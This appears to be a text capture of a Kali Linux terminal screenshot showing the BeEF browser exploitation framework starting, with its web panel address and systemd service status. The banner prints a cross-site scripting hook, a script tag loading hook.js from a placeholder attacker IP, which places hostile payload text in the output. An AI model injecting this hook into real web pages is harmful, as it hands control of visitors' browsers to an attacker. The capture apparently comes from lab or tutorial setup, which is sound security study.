 Kali-Linux-2018.4-vm-amd64
Applications Places Terminal Wed 03:53 1
root@kali: ~
File Edit View Search Terminal Help
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Wed 2019-09-18 03:53:13 EDT; 5s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 1545 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
    Tasks: 6 (limit: 2341)
   Memory: 170.9M
   CGroup: /system.slice/beef-xss.service
           └─1551 ruby /usr/share/beef-xss/beef
Sep 18 03:53:13 kali systemd[1]: Starting LSB: BeEF...
Sep 18 03:53:13 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#